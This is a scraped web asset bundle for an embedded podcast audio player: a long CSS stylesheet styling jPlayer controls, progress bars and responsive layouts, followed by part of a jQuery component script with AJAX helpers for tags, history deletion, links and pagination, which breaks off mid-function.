.m-top-5{margin-top:5px;}
.m-top-10{margin-top:10px;}
.m-top-15{margin-top:15px;}
.m-right-5{margin-right:5px!important;}
.m-bottom-0{margin-bottom:0;}
.h-106{height:106px;}
.clearfix{
    clear: both;
}

.btn-border{
	border:solid 1px #ff8712;
	padding:5px 10px;
	text-align:center;
	display:inline;
	font-weight:normal;
	color:#000000;
	float:right;
	margin-left:20px;
	font-size:11px;
	line-height:1.1em;
}
.btn-border:hover{background-color:#ffdcba;
font-size:11px;}
.txt-white{
    font-family: Open sans;
color:#fff;}

.txt-white a, .txt-white a:hover, .txt-white a:active, .txt-white a:focus{color:#fff;
text-decoration: underline;}
.btn-xs{
        padding: 3px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-default{
    color: #FFF;
    background-color: #F45F31;
    border: none;
    text-decoration: none;
    text-align: center;
}
.button-app{
  display: inline-block;
  margin-top: -2px;
  margin-left: 104px;
}
/*.icons{float:right;
min-width:145px;}*/
a.icon-like:before, span.icon-like:before {
  width: 14px;
  height: 16px;
  background: transparent url(https://static-1.ivoox.com/img/like.png) no-repeat;
  background-size: cover;
}
a.icon-comments:before, span.icon-comments:before {
  background-position: -51px -177px;
  width: 16px;
  height: 16px;
}
.icons {
  display: table;
}
.icons > div {
  display: table-cell;
}

.no-txt-deco{text-decoration:none;}

.blink{
	text-decoration: blink;
  -webkit-animation-name: blinker;
    -webkit-animation-duration: 0.5s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;

    -moz-animation-name: blinker;
    -moz-animation-duration: 0.5s;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;

    animation-name: blinker;
    animation-duration: 0.5s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}

@-moz-keyframes blinker {
    0% { opacity: 1.0; }
    50% { opacity: 0.0; }
    100% { opacity: 1.0; }
}

@-webkit-keyframes blinker {
    0% { opacity: 1.0; }
    50% { opacity: 0.0; }
    100% { opacity: 1.0; }
}

@keyframes blinker {
    0% { opacity: 1.0; }
    50% { opacity: 0.0; }
    100% { opacity: 1.0; }
}
/***fin COMUNES**/
body { margin:0;
height:300px;
}
div.jp-audio,
div.jp-audio-stream,
div.jp-video {
	font-size:0.7em; /* 1.25em for testing in site pages */ /* No parent CSS that can effect the size in the demos ZIP */
	font-family:Verdana, Arial, sans-serif;
	line-height:1.1;
	color: #666;
	height:97px;
}
div.jp-audio {
	 background: none repeat scroll 0 0 #f7f7f7;
    border-bottom: 1px solid #D6D6D6;
    height: 180px;
    min-width: 490px;
    padding-bottom: 5px;

}
div.jp-audio-stream {
	width:182px;
}
#jp_container_0{margin-top:-3px;}
div.jp-audio div.jp-type-single div.jp-interface {
	position: relative;
	/*background-color:#eee;*/
	width:100%;
}
.jp-type-single{padding-bottom:5px;
padding-top:10px;}

/* estructura propia ivoox */

.content-img-new{  height: 115px;
  border: solid 1px #dcdedb;
  background-color: #fff;
  position: relative;
  margin-top:10px;
  margin-left:10px;}

div #jp_image{
	float: left;
    margin-right: 5px;


    height: 115px;      /* equals max image height */
    width: 117px;
    white-space: nowrap;

    text-align: center;
}

.helper {
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.helper:before{
  content:initial;
  background: none;
  float: none;
  margin-right: 0px;
}

div #jp_image img{
	width:115px;
	border:solid 1px #d7d7d7;
	/*display:table-cell;*/
	/*top:50%;*/
	position:relative;
	/*margin-top:-45px;*/
	vertical-align:middle;
	max-height: 115px;
	max-width:117px
}
div .jp_left_side, div .jp_right_side {
	height:79px;
	vertical-align:top;
}
div .jp_left_side{position: absolute;}

div .jp_left_side ul.jp-controls { /*margin: 4px 0 0 0;*/}
div .jp_right_side {

}
div .jp_right_side div.jp_right_1, div .jp_right_side div.jp_right_2, div .jp_right_side div.jp_right_3{
	width:100%;
	display:inline-block;
    float:left;
}
div .jp_right_side div.jp_right_1{
	height:24px;
}
div .jp_right_side div.jp_right_2{
	height:30px;
}
div .jp_right_side div.jp_right_3{
	height:35px;
}
div .jp_right_side div.jp_right_2 { vertical-align:top;}

div.jp_right_1_1, div.jp_right_1_2, div.jp_right_3_1, div.jp_right_3_2, div.jp_right_3_3, div.jp_right_3_4, div.jp_right_3_5, div.jp_right_3_6, div.jp_right_3_7 {
	font-size:0.9em;
	vertical-align:middle;
}
div.jp_right_1_1{
	vertical-align:bottom;
	color:#b0b0b0;
	width:70%;
}
div.jp_right_1_1 span{
	margin:10px 0 0;
	float:left;
}
div.jp_right_1_2{
	float:right;
	margin:10px 10px 0 0;
}

div.jp_right_3_6  a img{border:0;}

div.jp_right_3_1 { width: 81px; /*padding-left:20px; background: url("http://static-1.ivoox.com/images/jplayer.download.btn.png") left no-repeat;*/ border-right:1px solid #eee; position:absolute; z-index: 999;}
div.jp_right_3_1 a {color:#666; display:inline-block; margin:8px 0;}
div.jp_right_3_1 a img { border:0;}
div.jp_right_3_1 img, div.jp_right_3_1 span {float:left; margin-right:2px;}

div.jp_right_3_2 { width: 53px; text-align:center;position:absolute; padding-left:88px;}
div.jp_right_3_3 { border-right:1px solid #eee;/*padding-left: 145px;*/ padding-left:10px; padding-right: 10px;/*padding-top: 16px;*/}
div.jp_right_3_4 { width: 53px; /*border-right:1px solid #eee;*/ text-align:center; padding-right:5px; position:absolute; right:105px;}
div.jp_right_3_5 { width: 25px; height: 36px; border-right:1px solid #eee;position:absolute; right:75px; }
div.jp_right_3_5 ul.jp-controls li { margin: 6px 0;}
div.jp_right_3_6 { width: 60px; position:absolute; margin:12px 0; right: 6px;}
/*div.jp_right_3_6 a{
	display:block;
	width: 53px;
	height:17px;
	background: transparent url("http://static-1.ivoox.com/images/jplayer.ivoox.btn.png") 0px 0px no-repeat;
}*/
.logo-ivoox a{display:block;
	width: 53px;
	height:17px;
	background: transparent url("//static-1.ivoox.com/images/jplayer.ivoox.btn.png") 0px 0px no-repeat;}
div.jp_right_1_2 a {
	text-decoration:none;
	display:inline-block;
}

div.comment_player_btn, div.like_player_btn, div.rss_player_btn, div.share_player_btn {
	background: #fff;
	color: #333;
	padding: 2px 5px 2px 25px;
	text-align:center;
	font-size:14px;
	text-decoration:none;
}
#embed_numrecomends, #embed_numcomments{  color: #777;
  font-size: 11px;
  font-weight: bold;
  text-decoration: none;}
div.share_player_btn{background: transparent url("//static-1.ivoox.com/images/ico_compartir.png") 7px -3px no-repeat;
height:25px;
display:inline;
margin-left:20px;}
div.comment_player_btn { background: transparent url("//static-1.ivoox.com/images/ico_coments.png") 5px 2px no-repeat;
display:inline;
height:25px;}
div.like_player_btn { background: transparent url("//static-1.ivoox.com/images/ico_like.png") 5px 1px no-repeat;
display:inline;
height:25px;
}
div.rss_player_btn {padding-left:5px; background-color:#666; color:#fff;}
#embed_user{  color: #999;
  font-family: arial;
  font-size: 12px;
  font-weight: bold;}
/* @group CONTROLS */

div.jp-controls-holder {
	clear: both;
	width:440px;
	margin:0 auto;
	position: relative;
	overflow:hidden;
	top:-8px; /* This negative value depends on the size of the text in jp-currentTime and jp-duration */
}

ul.jp-controls {
	list-style-type:none;
	margin:0;
	padding: 7px;
	overflow:hidden;
	box-sizing: border-box;
	width: 47px;
 	height: 47px;
 	background-color:#F45F31;
}

div.jp-audio ul.jp-controls {
	/*width: 380px;
	padding:20px 20px 0 20px;*/
	/*padding:2px;*/
}

div.jp-audio-stream ul.jp-controls {
	width: 142px;
	padding:20px 20px 0 20px;
}
div.jp-video ul.jp-controls,
ul.jp-controls li {
	display:inline-block;
	float: left;
}

ul.jp-controls a {
	display:block;
	overflow:hidden;
	font-size:30px;
	/*background: url(http://static-1.ivoox.com/images/sprites2.png) no-repeat -37px -300px #F45F31;*/
}
a.jp-play2,
a.jp-pause2 {
	width:34px;
	height:34px;
	text-align:center;
	/*width:59px;
	height:95px;*/
}

ul.jp-controls a.jp-play2:focus, ul.jp-controls a.jp-pause2:focus, a.jp-mute:focus, a.jp-unmute:focus{outline:none;}

a.jp-play2 {
	/*background: url("http://static-1.ivoox.com/images/jplayer.orange.play.png") 0 0 no-repeat;
	background-size: 58px;*/
	text-decoration:none;
	color:#ffffff;
	background-color:#F45F31;;
	text-align:center;
	line-height:41px;
	background: url(//static-1.ivoox.com/images/sprites2.png) no-repeat -37px -300px #F45F31;
}
a.jp-play2:hover {
	display:block;
	overflow:hidden;
	font-size:30px;
	color:#ffffff;
	text-decoration:none;

}
a.jp-pause2 {
	/*background: url("http://static-1.ivoox.com/images/jplayer.orange.pause.png") 0 0 no-repeat;
	background-size: 58px;
	display: none;*/
	color:#ffffff;
	background-color:#897e6a;
	text-decoration:none;
	line-height:normal;
	background:url(//static-1.ivoox.com/images/sprites2.png) no-repeat -1px -300px #F45F31;
}
a.jp-pause2:hover {
	/*background: url("http://static-1.ivoox.com/images/jplayer.orange.pause.png") 0 0 no-repeat;
	background-size: 58px;*/
	color:#ffffff;
	text-decoration:none;
}

/* @end */

/* @group progress bar */

div.jp-progress {
	overflow:hidden;
	  background: url("//static-1.ivoox.com/images/wave_transparent.png") #f1f1f1;
}
div.jp-audio div.jp-progress {
	/*position: absolute;
	top:32px;*/
	height:47px;
}
div.jp-audio div.jp-type-single div.jp-progress {
	left:110px;
	/*width:186px;*/
}
div.jp-audio div.jp-type-playlist div.jp-progress {
	left:166px;
	/*width:130px;*/
}
div.jp-seek-bar {
	/*background: url("http://static-1.ivoox.com/images/jplayer.blue.monday.jpg") 0 -202px repeat-x;*/
	width:0px;
	height:100%;
	cursor: pointer;
}
div.jp-play-bar {
	width:0px;
	height:100%;
 	 background: url(//static-1.ivoox.com/images/wave_transparent.png) #ff8712;
}

/* The seeking class is added/removed inside jPlayer */
div.jp-seeking-bg {
	background: url("//static-1.ivoox.com/images/jplayer.blue.monday.seeking.gif");
}

/* @end */

/* @group volume controls */
a.jp-mute,
a.jp-unmute,
a.jp-volume-max {
	width:18px;
	height:18px;
	/*margin-top:12px;*/
}

div.jp-audio div.jp-type-single a.jp-mute,
div.jp-audio div.jp-type-single a.jp-unmute {
	/*margin-left: 210px;	*/
}
div.jp-audio div.jp-type-playlist a.jp-mute,
div.jp-audio div.jp-type-playlist a.jp-unmute {
	/*margin-left: 154px;*/
}

div.jp-audio-stream div.jp-type-single a.jp-mute,
div.jp-audio-stream div.jp-type-single a.jp-unmute {
	margin-left:10px;
}

div.jp-audio a.jp-volume-max,
div.jp-audio-stream a.jp-volume-max {
	margin-left: 56px;
}
a.jp-mute {
	/*background: url("http://static-1.ivoox.com/images/jplayer.blue.monday.jpg") 0 -170px no-repeat;*/
	background: url("//static-1.ivoox.com/images/jplayer.volume_on.btn.png") 0 0 no-repeat;
}
a.jp-mute:hover {
	/*background: url("http://static-1.ivoox.com/images/jplayer.blue.monday.jpg") -19px -170px no-repeat;*/
	background: url("//static-1.ivoox.com/images/jplayer.volume_on.btn.png") 0 0 no-repeat;
}
a.jp-unmute {
	/*background: url("http://static-1.ivoox.com/images/jplayer.blue.monday.jpg") -60px -170px no-repeat;*/
	background: url("//static-1.ivoox.com/images/jplayer.volume_off.btn.png") 0 0 no-repeat;
	display: none;
}
a.jp-unmute:hover {
	/*background: url("http://static-1.ivoox.com/images/jplayer.blue.monday.jpg") -79px -170px no-repeat;*/
	background: url("//static-1.ivoox.com/images/jplayer.volume_off.btn.png") 0 0 no-repeat;
}

div.jp-volume-bar {
	/*position: absolute;*/
	overflow:hidden;
	background: url("//static-1.ivoox.com/images/jplayer.blue.monday.jpg") 0 -250px repeat-x;
	width:46px;
	height:5px;
	cursor: pointer;
	display:inline-block;
}
div.jp-audio div.jp-volume-bar {
	top:37px;
	left:330px;
}
div.jp-audio-stream div.jp-volume-bar {
	top:37px;
	left:92px;
}
div.jp-volume-bar-value {
	background: url("//static-1.ivoox.com/images/jplayer.blue.monday.jpg") 0 -256px repeat-x;
	width:0px;
	height:5px;
}

/* @end */

/* @group current time and duration */

div.jp-audio div.jp-time-holder {
	/*position:absolute;
	top:50px;*/
}
div.jp-audio div.jp-type-single div.jp-time-holder {
	/*left:110px;
	width:186px;
	display:inline-block;*/
	/*margin:10px 0;*/
}
div.jp-audio div.jp-type-playlist div.jp-time-holder {
	left:166px;
	width:130px;
}

div.jp-current-time,
div.jp-duration {
  color: #555;}
div.jp-current-time {
  display: inline-block;
  font-size: 12px;
  left: 64px;
  margin-top: 30px;
  position: absolute;
  background-color: rgba(244, 244, 244, 0.6);
}
div.jp-duration {
	/*float: right;*/
	display:inline-block;
	text-align: right;
}
.duration{ color: #555;
     display: inline-block;
  font-size: 12px;
  margin-top: 30px;
  position: absolute;
  background-color: rgba(244, 244, 244, 0.6);
    right: 18px;}
#adlayer{
	display:none;
	position:absolute;
	top:0;
	left: 0;
	z-index:999;
}

a:before, span:before, .button .play:before {
  content: "";
  background: transparent url(//static-1.ivoox.com/images/sprites2.png) no-repeat 0 0;
  float: left;
  margin-right: 10px;
}
a.icon-download:before {
  width: 16px;
  height: 16px;
  background-position: -189px -375px;
}
a.icon-rss:before {
  width: 12px;
  height: 12px;
  background-position: -137px -249px;
  margin-top: 2px;
}
a.icon-share:before {
    width: 14px;
  height: 13px;
  background-position: -138px -268px;
  margin-top: 2px;
}
ul.actions{margin-top:10px;}
ul.actions li {
  float: left;
  margin-right: 10px;
  border-right: solid 1px #ddd;
  padding-right: 10px;
  height: 15px;
  margin-bottom: 3px;
  margin-top:10px;
  font-size:11px;
}
ul.actions li:last-child{border-right:none;}
ul.actions li a{text-decoration:none;}
ul.actions li a:hover{text-decoration:underline;}
/* @end */

/* @group playlist */

div.jp-title {
	font-weight:normal;

}
.truncate{ overflow: hidden;
    text-overflow: ellipsis;
   max-height:40px;
  }
div.jp-title p.title{
  color: #444;
  font-size: 16px;
  font-weight: normal;
  line-height: 20px;
  font-family: Open sans;
  margin-top:5px;
  margin-bottom: 6px;
  white-space: nowrap;
}
div.jp-title,
div.jp-playlist {
	width:100%;
	/*background-color:#ccc;*/
	border-top:1px solid #009be3;
}
div.jp-type-single div.jp-title,
div.jp-type-playlist div.jp-title,
div.jp-type-single div.jp-playlist {
	border-top:none;
}
div.jp-title ul,
div.jp-playlist ul {
	list-style-type:none;
	margin:0;
	padding:0;
	text-align:left;
	/*padding:0 20px;*/
}

div.jp-title li {
	/*padding:5px 0;*/
	color:#000;
	font-family: Arial, Helvetica, sans-serif;
}

/* @end */
div.jp-jplayer audio,
div.jp-jplayer {
	width:0px;
	height:0px;
}

div.jp-jplayer {
	background-color: #000000;
}

/* @group TOGGLES */

/* The audio toggles are nested inside jp-time-holder */

ul.jp-toggles {
	list-style-type:none;
	padding:0;
	margin:0 auto;
	overflow:hidden;
}

div.jp-audio .jp-type-single ul.jp-toggles {
	width:25px;
	padding-bottom:15px;
}
div.jp-audio .jp-type-playlist ul.jp-toggles {
	width:55px;
	margin: 0;
	position: absolute;
	left: 325px;
	top: 50px;
}

ul.jp-toggles li {
	display:block;
	float:right;
}

ul.jp-toggles li a {
	display:block;
	width:25px;
	height:18px;
	text-indent:-9999px;
	line-height:100%; /* need this for IE6 */
}

.audio{
	display: block;
	background: #ffffff;
	padding: 10px 5px;
	margin: 5px;
	color: #0c0c0c;
	text-decoration: none;
	font-family: arial;
	font-size: 12px;
	border:solid 1px #a5a5a5;

}
.audio:hover{background: #d5d5d5;}
.audio.selected{
	background: #e2e2e2;
	color:#4b4b4b;
	font-weight:bold
}

#audiolist{
	height: 210px;
	overflow-y:scroll;
}

#embed_download{
font-size:11px;
}
#embed_download img{margin-top:3px;
border:none;}
/* @end */

/* @group NO SOLUTION error feedback */

.jp-no-solution {
	padding:5px;
	font-size:.8em;
	background-color:#eee;
	border:2px solid #009be3;
	color:#000;
	display:none;
}

.jp-no-solution a {
	color:#000;
}

.jp-no-solution span {
	font-size:1em;
	display:block;
	text-align:center;
	font-weight:bold;
}


/* @end */
@media (max-width: 490px){
.hide-490 {
  display: none;
}
}
@media (max-width: 431px){
	.jp-title{height:70px;}
}
@media (max-width: 436px){
ul.actions li {
  float: left;
  margin-right: 7px;
  border-right: solid 1px #ddd;
  padding-right: 7px;
  height: 15px;
  margin-bottom: 3px;
  margin-top: 10px;
  font-size: 11px;
}
}

@media all and (max-width: 490px) {
	div.jp-audio {
		min-width: 160px;
	}

	div.jp-title{ font-size: 1.2em; line-height: 1.1em; }
	div.jp_right_3_1 span{display: none;}
	div.jp_right_3_1 { width: 30px;}
	div.jp_right_3_2 {padding-left: 34px;}
	div.jp_right_3_3 {padding-left: 10px;padding-right:126px;}
	div.jp_right_3_6 a{
		width: 53px;
		background: transparent url("//static-1.ivoox.com/images/jplayer.ivoox.btn_s.png") 0px 0px no-repeat;
	}
	div.jp_right_3_6 {
		width:32px;
		margin:8px 0;
	}
	div.jp_right_3_5 {
		right:42px;
	}
	div.jp_right_3_4 {
		right:73px;
	}
	div .jp_right_side div.jp_right_1 {
		height: 30px;
	}
	div.jp_right_1_1 span { margin: 10px 0 0;}
	div.jp_right_1_2 { margin: 5px 10px 0 0;}
	div .jp_right_side div.jp_right_2 {
		height: 35px;
	}
	.duration{ color: #555;
     display: inline-block;
  font-size: 12px;
  margin-top: 30px;
  position: absolute;
  background-color: rgba(244, 244, 244, 0.6);
    right: 15px;}
}



@media all and (max-width: 490px) {
	div.jp_right_1_2 {margin-right:0;}

	div.jp_right_3_3 {
		padding-left: 10px;
		padding-right: 10px;
	}

	div.jp-current-time {
	/*float: left;*/
	 display: inline-block;
    font-size: 12px;
    left: 62px;
   /* padding-left: 70px;*/
    position: absolute;
    margin-top:30px;
}
.btn-border{
	border:solid 1px #ff8712;
	padding:5px 10px;
	text-align:center;
	/*display:inline;*/
	font-weight:normal;
	color:#000000;
	float:right;
	font-size:11px;
}


div.share_player_btn {
    background: url("//static-1.ivoox.com/images/ico_compartir.png") no-repeat scroll 7px -3px transparent;
    display: inline;
    float: right;
    height: 25px;
}
div.like_player_btn {
    background: url("//static-1.ivoox.com/images/ico_like.png") no-repeat scroll 5px 1px transparent;
    display: inline;
    height: 25px;
    margin-left: 27px;
}

div.comment_player_btn {
    background: url("//static-1.ivoox.com/images/ico_coments.png") no-repeat scroll 5px 2px transparent;
    display: inline;
    height: 25px;
    margin-left: 26px;
}
}
@media all and (max-width: 430px) {
	div.jp_right_1_2 a div.rss_player_btn {display:none;}
	/*.hidden-xs{display:none;}*/
	/*div #jp_image img{width:100%}
	div #jp_image{
	width:119px;
	height:90px;}*/

}
@media (min-width: 430px){
    .button-app{
  display: inline-block;
  margin-top: 7px;
  margin-left: 5px;
}
.truncate{ overflow: hidden;
    text-overflow: ellipsis;
   max-height:22px;
  }

}
@media (max-width: 299px){
    .button-app{margin-top: 8px;
        margin-left: 0;}

}
@media all and (max-width: 400px) {
	div.jp_right_3_5 {display:none;}
	div.jp_right_3_4 {right:39px;}
	div.jp_right_3_3 {
		padding-left:10px;
		padding-right: 5px;
	}
	div.jp_right_3_6 { }
	div.jp_right_3_6 a {width:20px;}
    div #jp_image{
        width: 97px;
        height: 97px;
    }
    div #jp_image img{
        width: 95px;
    }
    .truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    max-height: 23px;
    }
    .jp_right_3{
        margin-top: 15px;
    }
}
@media (min-width: 401px){
    .jp_right_3{
        margin-top:5px;
    }
    .button-app{
        display: block;
        margin-left: 104px;
        margin-top: -21px;
    }
}
@media all and (max-width: 419px){
	.hide-419{display:none;}
}
@media all and (max-width: 348px){
	.hide-348{display:none;}
}
@media all and (max-width: 330px){
	.hide-330{display:none;}
}
@media all and (max-width: 310px) {
	div.jp_right_3_6 { width:25px;}
	div.jp_right_3_1 { width: 22px;}
	div.jp_right_3_2 { padding-left: 22px;}
	div.jp_right_3_3 {
		padding-left: 10px;
		padding-right: 10px;
	}

}
@media all and (min-width: 301px) and (max-width:430px){
	.icons {
  display: table;
  margin-left: -8px;
}

	.btn-border{
	border:solid 1px #ff8712;
	padding:5px 10px;
	text-align:center;
	display:block;
	font-weight:normal;
	color:#000000;
	float:none;
	margin-left:0;
	font-size:11px;

	margin-bottom:10px;
	overflow:auto;
}
div.jp-title p.title {

    font-size: 15px;
    font-weight: normal;
    line-height: 20px;
    margin-top: 3px;
    margin-bottom:1px;
    color: #444;
  	font-family: Open sans;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}}
@media all and (min-width: 200px) and (max-width:300px){

	.icons {
  display: table;
  margin-left: -8px;
}
	.btn-border{
	border:solid 1px #ff8712;
	padding:5px 10px;
	text-align:center;
	display:block;
	font-weight:normal;
	color:#000000;
	float:left;
	margin-left:0;
	font-size:11px;
	margin-bottom:10px;
	width:47%;
	overflow:auto;
}
	div.jp-title p.title {
      font-size: 15px;
  font-weight: normal;
  line-height: 20px;
  margin-top: 3px;
  margin-bottom: 1px;
  color: #444;
  font-family: Open sans;
}
}
@media all and (min-width: 161px) and (max-width:299px){
	div.jp-title p.title {
      font-size: 15px;
  font-weight: normal;
  line-height: 20px;
  margin-top: 3px;
  margin-bottom: 1px;
  color: #444;
  font-family: Open sans;
}
	.icons {
  display: table;
  margin-left: -8px;
}
.hidden-xs{display:none;}
.boton{}
.btn-border{
	border:solid 1px #ff8712;
	padding:5px 0;
	text-align:center;
	display:block;
	font-weight:normal;
	color:#000000;
	margin-left:0;
	font-size:11px;
	margin-bottom:10px;
	width:100%;
}
}
/*@media all and (max-width: 160px){
	.btn-border{
	border:solid 1px #ff8712;
	padding:5px 10px;
	text-align:center;
	display:inline;
	font-weight:normal;
	color:#000000;
	float:left;
	margin-left:0;
	font-size:11px;
	margin-top:10px;
	margin-bottom:10px;
	width:90%;
}

div.jp-title p.title {
    color: #F45F31;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    margin-top: 3px;
}
div.jp-audio {
		min-width: 150px;
	}
div.like_player_btn {
    background: url("http://static-1.ivoox.com/images/ico_like.png") no-repeat scroll 5px 1px transparent;
    display: inline;
    height: 25px;
    margin-left: -7px;
}
div.comment_player_btn {
    background: url("http://static-1.ivoox.com/images/ico_coments.png") no-repeat scroll 5px 2px transparent;
    display: inline;
    height: 25px;
    margin-left: 2px;
}

div.share_player_btn {
    background: url("http://static-1.ivoox.com/images/ico_compartir.png") no-repeat scroll 7px -3px transparent;
    display: inline;
    height: 25px;
    float:right;
    margin-left:0;
}
.icons {
    float: right;
    min-width: 135px;
}

div.jp-current-time {
    display: inline-block;
    font-size: 12px;
    left: 62px;
    margin-top: 2px;
    position: absolute;
}
.hidden-xs{display:none;}
}*/
.btn-apps{display: flex;
margin-left:88px;}
img.btn-align-playstore-51 {
    max-height: 37px!important;
    margin-top: -13px;
    display:    table-cell;
}
img.btn-align-appstore-51 {
    height: 25px!important;
    margin-top: -7px;
    text-decoration: none;
    display:    table-cell;
}
@media (max-width:299px){
    .btn-apps{display: flex;
margin-left:-15px;}
img.btn-align-playstore-51 {
    max-height: 37px!important;
    margin-top: -3px;
    display:    table-cell;
}
img.btn-align-appstore-51 {
    height: 25px!important;
    margin-top: 3px;
    text-decoration: none;
    display:    table-cell;
}
}
@media (min-width:300px) and (max-width:308px){
    .btn-apps{display: inline-flex;
            margin-left:98px;
            margin-top:-15px;}
    img.btn-align-playstore-51 {
        max-height: 37px!important;
        margin-top: -3px;
        display:    table-cell;
    }
    img.btn-align-appstore-51 {
        height: 25px!important;
        margin-top: 6px;
        text-decoration: none;
        display:    table-cell;
    }
}
@media (min-width:401px) and (max-width:430px){
     .btn-apps{display:flex;
            margin-left:111px;
            margin-top:-29px;}
    img.btn-align-playstore-51 {
        max-height: 37px!important;
        margin-top: -3px;
        display:    table-cell;
        margin-left:    -6px;
    }
    img.btn-align-appstore-51 {
        height: 25px!important;
        margin-top: 6px;
        text-decoration: none;
        display:    table-cell;
    }
}
@media (min-width:431px){
    .btn-apps{display: flex;
		margin-left:120px;
		margin-top:13px;}
	img.btn-align-playstore-51 {
	    max-height: 37px!important;
	    margin-top: -46px;
	    display:    table-cell;
	}
	img.btn-align-appstore-51 {
	    height: 25px!important;
	    margin-top: -40px;
	    text-decoration: none;
	    display:    table-cell;
	}
}

/**widget**/
.pull-middle{
    position:absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
}
.m-bottom-20{
    margin-bottom: 20px !important;
}

.m-top-50n{margin-top:-50px;}
 .fullscreen-modal
 {background-color:rgba(34,34,34,0.80);
  margin-right: auto;
  width: 100%;
  height: 430px;
  display: grid;
  position: absolute;
  z-index: 9;
}
.btn-default{
    padding: 8px 12px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    word-wrap: normal;
    background-color: #F45F31;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 20px;
    width: 250px;
    border: solid 2px #F45F31;
    margin: 25px auto 15px auto !important;
    font-family: Open sans;
    display: block;}

.btn-default-outline{
    word-wrap: normal;
    padding: 2px;
    font-weight: 200;
    line-height: 1.42857143;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    /*border: 2px solid #F45F31;*/
    border-radius: 4px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    background-color: transparent;
    color: #fff;
    font-size: 16px;
    /*width: 250px;*/
    margin:0 auto 0 auto;
    font-family: Open sans;
    display: inline-block;
}

.btn-default-outline-black{
    background-color: rgba(0,0,0,0.6);
}
.btn-sm{
    font-size: 12px;
    padding: 4px 6px;
   margin: 0 auto;
    width:auto;
    display: table;
}

.gdpr-box{
    background: #504f4f;
    height: 400px;
    position: absolute;
    color: #fff;
    text-align: center;
    font-size: 14px;
    font-weight: 100;
    margin-right: 5px;
    display: table;
    z-index: 5;
    width: 100%;}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static-1.ivoox.com/v2/js/component.js?1765986557
body_size: 3259
content:
var component = typeof component === 'undefined' ? {} : component;

component = {
    init: function() {

    },
    form:{
        /*fillSuggestedTagsByCat: function(category, target, fire){
            console.log("fill");
            $(target).load('suggested-tags_ut_'+category+'_1.html',function(){
               $(fire).click();
            });
        },*/
        fillSuggestedTagsByCat: function(category){

            var content = "";

            $.ajax({
                url: 'ajx-suggested-tags_ut_'+category+'_1.html',
                type: 'get',
                dataType: 'html',
                async: false,
                success: function(data){
                    content = data;
                }
            });

            return content;
        },
        uploadFile: function (files){

        }
    },
    accesible:{
        setContent: function(element,content){
            element.html(content);
        },
        fillAccesibleSuggestedTagsByCat: function(category){
            $.ajax({
                url: 'ajx-suggested-tags_u8_'+category+'_1.html',
                type: 'get',
                dataType: 'html',
                async: false,
                success: function(data){
                    content = data;
                }
            });

            return content;
        }
    },
    audio:{
        deleteHistoryAudioByAudioId: function(event){
            event.preventDefault();
            var btn = $(this);
            var id  = btn.data('id');
            var el  = "#history_"+id;
            var url = btn.attr('href');

            common.ajax.doRequest(url, {
                limit: 4
            },
                function(response) {
                        $('.popover-remove').remove();
                        $(el).fadeOut(800,function(){
                            $(el).remove();
                            $(btn.data('target')).html(response);
                        });

                    btn.removeClass("processing");
                },
                function(response) {
                    btn.removeClass("processing");
                }
            );

        }
    },
    ajax_link:{
        send: function(element){
            var $el             = element,
                trigger         = $el.attr('data-trigger'),
                callback        = $el.attr('data-callback'),
                reset_state     = $el.text(),
                loading_state   = $el.attr('data-loading-text'),
                complete_state  = $el.attr('data-complete-text'),
                redirect        = $el.attr('data-redirect'),
                reload          = $el.attr('data-reload');
            var href = (typeof($el.attr('data-url'))  === 'undefined') ? $el.attr('href') : $el.attr('data-url');
            var type = (typeof($el.attr('data-type')) === 'undefined') ? 'JSON' : $el.attr('data-type') ;

            //if(loading_state)    $el.button('loading');
            if(loading_state)    $el.text(loading_state);
            console.log(href);
            $.ajax({
                url:    href,
                type:   'POST',
                dataType: type,
                success: function(resp){

                    /*if(complete_state)      $el.button('complete');
                    else if(loading_state)  $el.button('reset');*/

                    if(complete_state)      $el.text(complete_state);
                    else if(loading_state)  $el.text(reset_state);

                    if(trigger == "popover"){

                        var popoverStyle = (resp.status == "error") ? "popover-error" : "popover-success",
                            template = '<div class="popover '+popoverStyle+'" role="tooltip"><div class="arrow"></div>' +
                         '<div class="popover-content"></div></div>';

                        $el.popover({
                            html:     true,
                            content:  resp.message,
                            template: template,
                            trigger:  'click'
                        });
                        $el.popover('show');

                    }else if(trigger == "tab"){
                    	var container = $el.attr('data-container');
                    	$(container).html(resp);
                	}

                	if (callback) {
                        window[callback]($el);
                    }

                    if (redirect || (reload && reload != "false")){
                        setTimeout(function(){
                            if(redirect) window.location.href = redirect;
                            if(reload && reload != "false")  location.reload();
                        },750);
                    }
                },
                error: function(){
                    console.log("KO - No response");
                }
            });
        }
    },
    pagination:{
        load: function(element){
            var $el             = element,
                href            = $el.attr('data-href'),
                page			= parseInt($el.attr('data-page')),
                target          = $el.attr('data-target'),
                loading_state   = $el.attr('data-loading-text'),
            	loader			= $el.attr('data-loader');

            var href_after = "";
            if($el.attr('data-href-after') != null)href_after		= $el.attr('data-href-after');

            $el.attr('data-status','loading');
            $(target).append('<div id="loader" class="row text-center"><div class="col-md-12"><br><img src="'+loader+'"></div></div>');

            $.ajax({
